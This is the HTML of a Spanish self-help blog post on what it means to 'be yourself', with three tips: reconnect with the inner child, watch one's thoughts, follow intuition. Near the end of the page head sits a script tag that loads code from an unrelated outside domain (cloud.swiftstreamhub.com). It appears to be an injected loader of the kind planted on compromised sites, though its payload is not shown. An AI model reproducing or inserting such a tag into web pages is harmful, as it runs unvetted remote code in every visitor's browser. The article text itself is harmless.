      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mentecuerposano.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/mentecuerposano.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mentecuerposano.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/category/vivir/",
                    "name": "Vivir"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/como-ser-tu-mismo/",
                    "name": "Lo que verdaderamente significa ser tú mismo y 3 formas de lograrlo"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-7454 single-format-standard como-ser-tu-mismo global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li id="menu-item-7861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mentecuerposano.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
            <span class="td-visual-hidden">Mente y Cuerpo Sano</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_696d14af9c0c8_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696d14af9c0c8_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696d14af9c0c8_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Mente Cuerpo Sano Abajo 2 Adaptable -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="3917642408"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
        </a>
        </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://mentecuerposano.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mentecuerposano.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Vivir" class="entry-crumb" href="https://mentecuerposano.com/category/vivir/">Vivir</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lo que verdaderamente significa ser tú mismo y 3 formas de lograrlo</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7454" class="post-7454 post type-post status-publish format-standard has-post-thumbnail category-vivir" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://mentecuerposano.com/category/vivir/">Vivir</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Lo que verdaderamente significa ser tú mismo y 3 formas de lograrlo</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>


        <div class="td-post-content">

        <!-- image -->
        <!-- content --><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="7454" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span><span class="swp_count">1</span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-tu-mismo%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-tu-mismo%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Lo+que+verdaderamente+significa+ser+t%C3%BA+mismo+y+3+formas+de+lograrlo&url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-tu-mismo%2F" data-link="https://twitter.com/intent/tweet?text=Lo+que+verdaderamente+significa+ser+t%C3%BA+mismo+y+3+formas+de+lograrlo&url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-tu-mismo%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-tu-mismo%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-tu-mismo%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">1 <span class="swp_label">Compartir</span></span></div></div><h2><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-7503" src="https://mentecuerposano.com/wp-content/uploads/2017/05/setumismo.jpg" alt="" width="800" height="505" srcset="https://mentecuerposano.com/wp-content/uploads/2017/05/setumismo.jpg 800w, https://mentecuerposano.com/wp-content/uploads/2017/05/setumismo-300x189.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/05/setumismo-768x485.jpg 768w, https://mentecuerposano.com/wp-content/uploads/2017/05/setumismo-696x439.jpg 696w, https://mentecuerposano.com/wp-content/uploads/2017/05/setumismo-665x420.jpg 665w" sizes="(max-width: 800px) 100vw, 800px" /></h2>
<h2><strong>&ldquo;Despertar al ser que realmente eres verdaderamente t&uacute; mismo, require dejar ir a la persona que te imagines ser&rdquo; ~Alan Watts</strong></h2>
<p>He escuchado muchas veces escuchar el consejo &ldquo;s&eacute; t&uacute; mismo&rdquo;. Suena como algo realmente maravilloso de hacer. Y he deseado muchas veces que fuera tan sencillo. Lo que me pregunto es lo que realmente significa esto para el mundo.</p>
<p>&iquest;Qu&eacute; sucede si alguien es un idiota con las dem&aacute;s personas? &iquest;Est&aacute; bien para ellos que s&oacute;lo sean ellos mismos y sean unos patanes con todo el mundo? &iquest;Qu&eacute; hay de las personas que tienen miedo de estar rodeados de otros y viven una vida ermita&ntilde;a evitando a otras personas?</p>
<p>En mi b&uacute;squeda de respuestas, encontr&eacute; que en realidad s&iacute; es posible ser t&uacute; mismo. La persona que es mala con los dem&aacute;s y la persona que tiene miedo de las situaciones sociales, en realidad, no est&aacute; siendo ella misma. Su verdadero ser est&aacute; siendo cubierto por un condicionamiento basado en el miedo.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpo Adaptable Abajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6781911607"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Un ser es verdaderamente el mismo cuando es capaz de dejar ir todas las historias, etiquetas y juicios que le ha colocado el mundo. Es ser quienes realmente somos sin necesidad de las m&aacute;scaras y de las pretensiones. Es lo que realmente somos cuando dejamos caer al piso las expectativas de otras personas que hab&iacute;amos hecho nuestras.</p>
<p>Todo lo dem&aacute;s que pretendemos ser cuando decimos &ldquo;esto es lo que soy&rdquo; es s&oacute;lo una historia m&aacute;s.</p>
<p>Abajo encontrar&aacute;s algunos pasos que me han ayudado a descubrir mi verdadera naturaleza. A dejar ir muchos pensamientos y creencias acumulados que hab&iacute;a coleccionado durante toda mi vida. S&oacute;lo de esta manera lograr&aacute;s ser t&uacute; mismo.</p>
<h2>1. Entra en contacto con tu ni&ntilde;o interior</h2>
<p>Si alguna vez has observado a los ni&ntilde;os peque&ntilde;os, entonces habr&aacute;s notado lo libres que son. Y lo poco que les preocupa lo que otras personas piensen de ellos. Simplemente son felices viviendo el momento presente.</p>
<p>Ellos siguen su propia naturaleza. A&uacute;n no han sido completamente amoldados para entra en una sociedad que limita su individualidad. No les importa si las personas piensan que son tontos por bailar en la banqueta de enfrente, o si los vecinos pueden verlos.</p>
<p>Los ni&ntilde;os son amor puro, y luz. Si realmente quieres entrar en contacto con tu ni&ntilde;o interior, s&eacute; m&aacute;s libre. Juega, divi&eacute;rtete, disfruta el momento, juega a lo que t&uacute; quieras en la calle.</p>
<p>Mi hijo me ha ense&ntilde;ado sobre esto m&aacute;s que cualquier otra persona. &Eacute;L me ha ayudado a descubrir lo r&iacute;gido y serio que puedo llegar a ser. &nbsp;Gracias a &eacute;l, he podido regresar a algo que pensaba haber olvidado.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad7" id="quads-ad7" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculo Responsivo A -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="4023259315"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Jugamos determinados roles para encajar en la sociedad. Y suprimimos nuestra verdadera naturaleza en base al miedo de lo que los dem&aacute;s puedan opinar. Si te encuentras a ti mismo preocupado de ser juzgado, recuerda que ese es s&oacute;lo el t&uacute; socializado. No el verdadero t&uacute;.</p>
<h2>2. Vu&eacute;lvete m&aacute;s consciente de tus pensamientos.</h2>
<p>Te sorprender&iacute;a el n&uacute;mero de pensamientos negativos que son capaces de aparecer en tu cabeza en un solo d&iacute;a. Despu&eacute;s de tanto tiempo, nuestra realidad comienza a tomar una forma condicionada con estos patrones negativos.</p>
<p>S&eacute; m&aacute;s consciente de la calidad de tus pensamientos. Perm&iacute;tete a ti mismo sentarte en silencio por cinco o diez minutos cada ma&ntilde;ana. Antes de comenzar tu d&iacute;a.</p>
<p>S&iacute;, los pensamientos vienen y van. Pero permite que los pensamientos negativos lo hagan sin que te aferres a ellos. S&oacute;lo obs&eacute;rvalos. Cuando termines,&nbsp; contin&uacute;a monitoreando tus pensamientos durante el d&iacute;a.</p>
<p>Tenemos tantas creencias inconscientes que hemos construido a lo largo de los a&ntilde;os y que obtuvimos probablemente de otras personas, que creemos que eso es lo que verdaderamente somos. Volverte m&aacute;s consciente de la cualidad de tus pensamientos, dejando ir creencias antiguas y estar m&aacute;s al tanto del presente, puede ayudar a revelar tu verdadera naturaleza.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad5" id="quads-ad5" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<!-- MenteCuerpoSano 336x280 B (verdadero) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2297679604"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Todos somos mucho m&aacute;s que esos patrones de pensamiento negativo</p>
<h2>3. Sigue tu intuici&oacute;n</h2>
<p>Este es probablemente unos de los factores m&aacute;s importantes para ser t&uacute; mismo. Yo ignor&eacute; mi intuici&oacute;n por mucho tiempo porque me sent&iacute;a obligada con otras personas. Su felicidad o comodidad parec&iacute;a m&aacute;s importante que la m&iacute;a.</p>
<p>Viv&iacute;a en casa de mis padres hasta los veinticinco a&ntilde;os. Ignorando mi urgente necesidad de mudarme a una nueva ciudad. Y permanec&iacute; en trabajos que no me llenaban por temos a lo que las personas pudieran pensar de m&iacute; si fallaba. As&iacute; que me quedaba en mi zona de confort.&nbsp;Gracias a esto, fui incre&iacute;blemente infeliz.</p>
<p>Te dir&eacute; esto desde mi experiencia personal. Cuando comienzas a seguir los peque&ntilde;os desos que tienes, abrir&aacute;s la puerta que siempre has querido para llenar tu vida de cosas incre&iacute;bles.</p>
<p>Esto no significa que nunca tendr&aacute;s m&aacute;s problemas en el camino de nuevo. Pero cuando est&aacute;s alineado con tu alma, siempre estar&aacute;s avanzando en la mejor direcci&oacute;n posible.</p>
<p>Para m&iacute;, comenz&oacute; cuando decid&iacute; seguir mi intuici&oacute;n y salirme de un trabajo que me hac&iacute;a miserable. Que era m&aacute;s que nada como una posici&oacute;n para m&iacute;. No ten&iacute;a nada planeado, pero gracias a mi intuici&oacute;n aterric&eacute; unos meses despu&eacute;s en un trabajo nuevo. Uno completamente incre&iacute;ble que s&iacute; llenaba mis expectativas.</p>
<p>Ahora, antes de que vayas y renuncies a tu empleo. Puedes comenzar con cosas peque&ntilde;as. Como hacerle caso a tu intuici&oacute;n cuando sientes la extra&ntilde;a necesidad de llamar al alguien, mandar un correo o tomar una ruta distinta al trabajo. Cuando haces el h&aacute;bito de hacer estas peque&ntilde;as cosas, es m&aacute;s f&aacute;cil decirle que s&iacute; a desaf&iacute;os mayores y aprender a confiar.</p>
<h2><strong>&iquest;C&oacute;mo te ayudan todas estas cosas a ser t&uacute; mismo? Porque te ayudan a descubrir tu verdadera naturaleza.</strong></h2>
<p>Tu ser aut&eacute;ntico es el verdadero t&uacute; que est&aacute; detr&aacute;s de todas esas creencias condicionadas y patrones de pensamiento que has acumulado a lo largo de tu vida.</p>
<p>Yo alguna vez fui t&iacute;mida, recluida, depresiva y una persona muy enojona. Pero en realidad n estaba siendo yo misma. As&iacute; como es importante amarnos y aceptarnos a nosotros mismos por lo que somos en el momento, podemos sorprendernos de lo benevolentes y geniales que podemos ser en realidad.</p>
<p>Comenc&eacute; a profundizar en el tema y a realizar estudios y pr&aacute;cticas espirituales para cuando alcanzaba los treinta, y desde entonces me he dado cuenta de lo mucho que me identificaba con mi historia de v&iacute;ctima. De lo mucho que jugaba diferentes roles dependiendo de con qui&eacute;n estuviera. Y de lo mucho que me preocupaban las percepciones que otras personas tuvieran de m&iacute;.</p>
